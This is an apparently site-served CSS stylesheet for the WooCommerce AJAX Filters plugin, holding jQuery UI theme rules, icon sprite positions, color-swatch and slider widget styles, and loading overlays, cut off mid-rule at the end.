url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#ff0084}.ui-icon-background,.ui-state-active .ui-icon-background{border:#ddd;background-color:#ff0084}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#ff0084;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #ccc;background:#fff;color:#444}.ui-state-checked{border:1px solid #ccc;background:#fff}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#444}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #ff0084;background:#fff;color:#222}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#222}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#222}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-icons_ff0084_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-icons_0073ea_256x240.png)}.ui-button .ui-icon{background-image:url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-icons_666666_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon,.ui-state-default .ui-icon{background-image:url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-icons_ffffff_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-icons_0073ea_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-icons_ff0084_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:2px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:2px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:2px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:2px}.ui-widget-overlay{background:#eee;opacity:.8;filter:Alpha(Opacity=80)}.ui-widget-shadow{-webkit-box-shadow:-4px -4px 4px #aaa;box-shadow:-4px -4px 4px #aaa}.hide_products > *{
-webkit-filter: blur(1px); -moz-filter: blur(1px); -o-filter: blur(1px); -ms-filter: blur(1px); filter: blur(1px);
filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');
}
.berocket_aapf_widget-wrapper {
position: relative;
}
.hide_products .berocket_aapf_widget_loading{
-webkit-filter: none; -moz-filter: none; -o-filter: none; -ms-filter: none; filter: none;
}
.berocket_aapf_widget .berocket_label_widgets{
display: inline;
}
.berocket_aapf_widget .themed input[type="checkbox"] {
position: absolute;
left: -9999px;
}
.berocket_aapf_widget input[type="radio"].themed {
position: absolute;
left: -9999px;
}
.berocket_aapf_widget.berocket_aapf_widget-tag_cloud{
margin-bottom: 10px;
padding-bottom: 30px;
}
ul.berocket_aapf_widget.berocket_aapf_widget-tag_cloud.ui-widget {
border: 0;
}
ul.berocket_aapf_widget.berocket_aapf_widget-tag_cloud.ui-widget .berocket_tag_cloud_element{
border: 0;
background: transparent;
}
.berocket_aapf_widget .berocket_tag_cloud_element input[type="checkbox"] + label:before {
content: "";
width: 0;
height: 0;
background: none;
}
.berocket_aapf_widget-title{
margin-bottom: 5px;
font-size: inherit;
clear: none;
}
.berocket_aapf_widget-title_div .berocket_aapf_description{
position: absolute;
right: 0;
top: 50%;
margin-top: -0.6em;
margin-right: 5px;
width: 1.2em;
height: 1.2em;
}
.berocket_aapf_widget-title_div .berocket_aapf_description div{
display: none;
}
.berocket_aapf_description_div, .berocket_aapf_widget-title_div .berocket_aapf_description div{
position: absolute;
width: 240px;
padding: 10px 15px;
background-color: white;
color: #333;
border: 1px solid #cbcbcb;
cursor: auto;
box-shadow: 2px 2px 3px 0 rgba(50, 50, 50, 0.34);
z-index: 99999999;
line-height: 1.5em;
}
.berocket_aapf_description_div.berocket_aapf_description_div_top_right, .berocket_aapf_description_div.berocket_aapf_description_div_bottom_right{
box-shadow: -2px 2px 3px 0 rgba(50, 50, 50, 0.34);
}
.berocket_aapf_description_div .berocket_aapf_description_arrow{
background: none repeat scroll 0 0 white;
content: "";
height: 15px;
position: absolute;
transform: rotate(45deg);
width: 15px;
}
.berocket_aapf_description_div p, .berocket_aapf_widget-title_div .berocket_aapf_description div p{
margin: 0;
padding: 0;
}
.berocket_aapf_description_div_top_left .berocket_aapf_description_arrow{
top: 15px;
left: -9px;
border-left: 1px solid #cbcbcb;
border-bottom: 1px solid #cbcbcb;
}
.berocket_aapf_description_div_top_right .berocket_aapf_description_arrow{
top: 15px;
right: -9px;
border-right: 1px solid #cbcbcb;
border-top: 1px solid #cbcbcb;
}
.berocket_aapf_description_div_bottom_left .berocket_aapf_description_arrow{
bottom: 15px;
left: -9px;
border-left: 1px solid #cbcbcb;
border-bottom: 1px solid #cbcbcb;
}
.berocket_aapf_description_div_bottom_right .berocket_aapf_description_arrow{
bottom: 15px;
right: -9px;
border-right: 1px solid #cbcbcb;
border-top: 1px solid #cbcbcb;
}
.berocket_aapf_description_div.right{
box-shadow: -2px 2px 3px 0 rgba(50, 50, 50, 0.24);
}
.berocket_aapf_description_div.right:after{
border-right: 1px solid #b1b1b1;
border-top: 1px solid #b1b1b1;
left: auto;
right: -9px;
}
.berocket_aapf_widget-title_div .berocket_aapf_description i{
transition: all 0.2s ease-out 0.1s;
cursor: pointer;
display: block;
font-size: 1.2em;
line-height: 1em;
text-align: center;
width: 100%;
}
.berocket_aapf_widget-title_div .berocket_aapf_description i:hover{
transform:  scale(1.2);
}
.berocket_aapf_widget .berocket_widget_icon{
max-height: 1em;
max-width: 1em;
}
.berocket_aapf_widget-title_div{
clear: both;
cursor: pointer;
position: relative;
min-height: 2em;
padding-right: 30px;
font-size: 14px;
}
.berocket_widget_has_description .berocket_aapf_widget-title_div {
padding-right: 50px;
}
.berocket_aapf_widget-title_div.disable_colapse {
cursor:initial;
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value{
display: block !important;
}
.berocket_aapf_widget .berocket_checkbox_color{
display: inline-block !important;
height: 2.6em;
}
.berocket_aapf_widget .berocket_checkbox_color.h3em{
height: 3.6em;
}
.berocket_aapf_widget .berocket_checkbox_color.h4em{
height: 4.6em;
}
.berocket_aapf_widget .berocket_checkbox_color.h5em{
height: 5.6em;
}
.berocket_aapf_widget .berocket_checkbox_color span *{
display: none !important;
}
.berocket_aapf_widget .berocket_checkbox_color span label{
display: inline-block !important;
}
.berocket_aapf_widget .berocket_checkbox_color span label *{
display: inline-block !important;
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_without_value.brchecked_default input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_without_value.brchecked_default .berocket_checked .berocket_color_span_block{
-webkit-transform:rotate(15deg);
-moz-transform:rotate(15deg);
-ms-transform:rotate(15deg);
-o-transform:rotate(15deg);
transform:rotate(15deg);
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.brchecked_default input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.brchecked_default .berocket_checked .berocket_color_span_block{
width: 3em;
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w1em.brchecked_default input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w1em.brchecked_default .berocket_checked .berocket_color_span_block{
width: 1.5em;
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w2em.brchecked_default input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w2em.brchecked_default .berocket_checked .berocket_color_span_block{
width: 3em;
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w3em.brchecked_default input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w3em.brchecked_default .berocket_checked .berocket_color_span_block{
width: 4em;
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w4em.brchecked_default input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w4em.brchecked_default .berocket_checked .berocket_color_span_block{
width: 5em;
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w5em.brchecked_default input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w5em.brchecked_default .berocket_checked .berocket_color_span_block{
width: 6em;
}
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.brchecked_default input[type="checkbox"]:checked + label .berocket_color_text,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w1em.brchecked_default input[type="checkbox"]:checked + label .berocket_color_text,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.brchecked_default .berocket_checked .berocket_color_text,
.berocket_aapf_widget .berocket_checkbox_color.berocket_color_with_value.w1em.brchecked_default .berocket_checked .berocket_color_text{
margin-left: 0.5em;
}
.berocket_aapf_widget .berocket_checkbox_color.brchecked_scale input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.brchecked_scale .berocket_checked .berocket_color_span_block{
transform: scale(1.1);
}
.berocket_aapf_widget .berocket_checkbox_color.brchecked_rotate input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.brchecked_rotate .berocket_checked .berocket_color_span_block{
transform: rotate(10deg);
}
.berocket_aapf_widget .berocket_checkbox_color.brchecked_shadow input[type="checkbox"]:checked + label .berocket_color_span_block,
.berocket_aapf_widget .berocket_checkbox_color.brchecked_shadow .berocket_checked .berocket_color_span_block{
box-shadow: 0px 0px 1px 3px #8888FF;
}
.berocket_aapf_widget .berocket_checkbox_color .berocket_label_widgets{
display: inline-block !important;
height: 2em;
margin: 0.3em;
cursor: pointer;
}
.berocket_aapf_widget .berocket_checkbox_color label span.berocket_color_text{
margin-left: 1.5em;
-webkit-transition: all 0.2s ease-out 0.1s;
-moz-transition: all 0.2s ease-out 0.1s;
-o-transition: all 0.2s ease-out 0.1s;
transition: all 0.2s ease-out 0.1s;
}
.berocket_aapf_widget .berocket_checkbox_color.w1em label span.berocket_color_text{
margin-left: 1em;
}
.berocket_aapf_widget .berocket_checkbox_color label span.berocket_color_span_block, span.berocket_color_span_block{
display: inline-block !important;
overflow: hidden;
position: relative;
height: 2em;
width: 2em;
line-height: 2em;
border: 2px solid black;
text-align: center;
vertical-align: middle;
color: #222 !important;
text-shadow:
0px    0px  3px #FFF,
1px    0px  2px #FFF,
0px    1px  2px #FFF,
-1px    0px  2px #FFF,
0px   -1px  2px #FFF,
1px    1px  2px #FFF,
1px   -1px  2px #FFF,
-1px    1px  2px #FFF,
-1px   -1px  2px #FFF;
-webkit-transition: all 0.2s ease-out 0.1s;
-moz-transition: all 0.2s ease-out 0.1s;
-o-transition: all 0.2s ease-out 0.1s;
transition: all 0.2s ease-out 0.1s;
}
.berocket_aapf_widget .berocket_checkbox_color.w1em label span.berocket_color_span_block, span.berocket_color_span_block{
width: 1em;
}
.berocket_aapf_widget .berocket_checkbox_color.w2em label span.berocket_color_span_block, span.berocket_color_span_block{
width: 2em;
}
.berocket_aapf_widget .berocket_checkbox_color.w3em label span.berocket_color_span_block, span.berocket_color_span_block{
width: 3em;
}
.berocket_aapf_widget .berocket_checkbox_color.w4em label span.berocket_color_span_block, span.berocket_color_span_block{
width: 4em;
}
.berocket_aapf_widget .berocket_checkbox_color.w5em label span.berocket_color_span_block, span.berocket_color_span_block{
width: 5em;
}
.berocket_aapf_widget .berocket_checkbox_color.h1em label span.berocket_color_span_block, span.berocket_color_span_block{
height: 1em;
line-height: 1em;
}
.berocket_aapf_widget .berocket_checkbox_color.h2em label span.berocket_color_span_block, span.berocket_color_span_block{
height: 2em;
line-height: 2em;
}
.berocket_aapf_widget .berocket_checkbox_color.h3em label span.berocket_color_span_block, span.berocket_color_span_block{
height: 3em;
line-height: 3em;
}
.berocket_aapf_widget .berocket_checkbox_color.h4em label span.berocket_color_span_block, span.berocket_color_span_block{
height: 4em;
line-height: 4em;
}
.berocket_aapf_widget .berocket_checkbox_color.h5em label span.berocket_color_span_block, span.berocket_color_span_block{
height: 5em;
line-height: 5em;
}
.berocket_color_span_block .fa{
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
text-align: center;
vertical-align: middle;
font-size: 1em;
line-height: 2em;
}
.berocket_color_span_block .berocket_color_span_absolute{
position: absolute;
z-index:10;
left: 50%;
}
.berocket_color_span_block .berocket_color_span_absolute span{
position: relative;
left: -50%;
}
.berocket_aapf_widget_selected_filter a{
margin: 2px 0;
display: inline-block
}
.berocket_aapf_widget .berocket_checkbox_color input[type="checkbox"] + label:before{
content: "";
width: 0;
height: 0;
background: none;
display: none;
}
.berocket_aapf_widget{
margin-bottom: 30px;
margin-right: 3%;
clear: both;
position: relative;
height: initial;
}
.berocket_aapf_widget:not(.berocket_aapf_widget-tag_cloud) {
height: initial!important;
}
.berocket_aapf_widget_show{
position: absolute;
right: 0;
top: 50%;
margin-top: -0.75em;
margin-right: 5px;
width: 1.5em;
height: 1.5em;
}
.berocket_widget_has_description .berocket_aapf_widget_show {
right: 20px;
}
.berocket_aapf_widget_show .fa.fa-angle-left,
.berocket_aapf_widget_show .fa.fa-angle-right {
display: block;
font-size: 1.5em;
line-height: 1em;
text-align: center;
width: 100%;
}
@media screen and (max-width: 700px){
.berocket_aapf_widget_show.mobile_hide{
display: none;
}
}
.berocket_aapf_widget_show.show_button
{
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-webkit-transform: rotate(270deg); 
-o-transform: rotate(270deg);
transform: rotate(270deg);
}
.berocket_aapf_widget_show.hide_button
{
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-webkit-transform: rotate(90deg); 
-o-transform: rotate(90deg);
transform: rotate(90deg);
}
ul.berocket_aapf_widget{
margin-bottom: 30px;
}
ul.berocket_aapf_widget .berocket_checkbox_color{
width: initial;
}
ul.berocket_aapf_widget li{
list-style-type: none;
padding: 0;
}
ul.berocket_aapf_widget.berocket_values_2 li,
ul.berocket_aapf_widget.berocket_values_3 li,
ul.berocket_aapf_widget.berocket_values_4 li {
display: inline-block;
box-sizing: border-box;
margin: 0;
}
ul.berocket_aapf_widget.berocket_values_2 li{
width: 48%;
}
ul.berocket_aapf_widget.berocket_values_3 li{
width: 31%;
}
ul.berocket_aapf_widget.berocket_values_4 li{
width: 23%;
}
.berocket_aapf_widget.berocket_values_2 .berocket_checkbox_color.berocket_color_with_value,
.berocket_aapf_widget.berocket_values_3 .berocket_checkbox_color.berocket_color_with_value,
.berocket_aapf_widget.berocket_values_4 .berocket_checkbox_color.berocket_color_with_value,
.show_o_sel_values .berocket_aapf_widget.berocket_values_2 .berocket_checkbox_color.berocket_color_with_value,
.show_o_sel_values .berocket_aapf_widget.berocket_values_3 .berocket_checkbox_color.berocket_color_with_value,
.show_o_sel_values .berocket_aapf_widget.berocket_values_4 .berocket_checkbox_color.berocket_color_with_value{
display: inline-block!important;
}
.berocket_aapf_widget li.berocket_checkbox_color.berocket_color_with_value.berocket_hide_sel_value,
.berocket_aapf_widget li.berocket_checkbox_color.berocket_color_with_value.berocket_hide_o_value{
display: none!important;
}
ul.berocket_aapf_widget .berocket_widget_show_values{
cursor: pointer;
display: block;
position: relative;
margin-bottom: 10px;
top: 10px;
font-size: 0.9em;
}
ul.berocket_aapf_widget .berocket_widget_show_values span{
font-family: FontAwesome;
margin-right: 20px;
display: inline-block;
width: 1.8em;
height: 1em;
position: relative;
text-align: center;
vertical-align: middle;
}
ul.berocket_aapf_widget .berocket_widget_show_values span.show_button:before
{
content: "\f107";
}
ul.berocket_aapf_widget .berocket_widget_show_values span.hide_button:before
{
content: "\f106";
}
.berocket_aapf_widget li.berocket_hide_o_value, 
.berocket_aapf_widget li.berocket_hide_sel_value,
.berocket_aapf_widget li.berocket_hide_attribute_count_value,
.berocket_aapf_widget li.berocket_hide_o_value.berocket_hide_attribute_count_value,
.berocket_aapf_widget li.berocket_hide_o_value.berocket_color_with_value, 
.berocket_aapf_widget li.berocket_hide_sel_value.berocket_color_with_value,
.berocket_aapf_widget li.berocket_hide_attribute_count_value.berocket_color_with_value,
.berocket_aapf_widget li.berocket_hide_o_value.berocket_hide_attribute_count_value.berocket_color_with_value,
select option.berocket_hide_o_value {
display: none !important;
}
.br_child_parent_wrapper .berocket_aapf_widget li.berocket_hide_o_value, 
.show_o_sel_values .berocket_aapf_widget li.berocket_hide_o_value, 
.show_o_sel_values .berocket_aapf_widget li.berocket_hide_sel_value,
.show_o_sel_values .berocket_aapf_widget li.berocket_hide_attribute_count_value {
display: block !important;
}
.br_child_parent_wrapper li.berocket_hide_o_value.berocket_color_without_value, 
.show_o_sel_values li.berocket_hide_o_value.berocket_color_without_value, 
.show_o_sel_values li.berocket_hide_sel_value.berocket_color_without_value,
.show_o_sel_values li.berocket_hide_attribute_count_value.berocket_color_without_value {
display: inline-block !important;
}
ul.berocket_aapf_widget li > span{
display: block;
cursor: pointer;
min-height: 20px;
line-height: 1em;
}
ul.berocket_aapf_widget li > span label:hover{
color: #000000;
}
.berocket_aapf_widget_loading{
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 10000;
background-color: transparent;
}
.berocket_aapf_widget_loading:after{
content: " ";
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 9999;
background-color: white;
display: block;
opacity: 0.7;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_container{
position: relative;
top: 40%;
width: 430px;
height: 200px;
margin: auto;
z-index: 10000;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_image{
background: transparent url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/images/ajax-loader.gif) no-repeat center center;
display: inline-block;
float: left;
height: 30px;
width: 30px;
}
.berocket_aapf_widget_loading img{
display: inline-block;
float: left;
width: 30px;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_top, .berocket_aapf_widget_loading .berocket_aapf_widget_loading_bottom{
text-align: center;
letter-spacing: 0;
font-size: 18px;
clear: both;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_left, .berocket_aapf_widget_loading .berocket_aapf_widget_loading_right{
display: inline-block;
float: left;
width: 190px;
padding: 0 5px;
letter-spacing: 0;
height: 30px;
font-size: 18px;
box-sizing: content-box;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_left{
text-align: right;
}
.berocket_aapf_widget_loading .berocket_aapf_widget_loading_right{
text-align: left;
}
.no-products{
font-size: 26px;
font-weight: bold;
line-height: 6em;
text-align: center;
}
span.product-size{
color: #777;
display: block;
text-align: center;
}
.berocket_aapf_widget li.slider span.left, .berocket_aapf_widget li.slider span.right{
height: 40px;
float: left;
font-size: 12px;
max-width: 50%;
text-align: left;
}
.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input{
border: 1px solid #E8E8E8;
font-size: 13px;
font-style: italic;
padding: 4px 9px;
width: 60%;
background: white;
line-height: 1.1em;
}
.berocket_aapf_widget li.slider span.right{
float: right;
text-align: right;
}
.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content{
background: none repeat scroll 0 0 #b0b5b9;
border: 0 none;
border-radius: 0;
height: 4px;
padding: 0;
}
.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range{
background: none repeat scroll 0 0 #000000;
}
.slide.default .berocket_filter_slider.ui-widget-content .ui-slider-range,
.slide.default .berocket_filter_price_slider.ui-widget-content .ui-slider-range{
background: #222;
}
.slide.default .berocket_filter_slider.ui-widget-content,
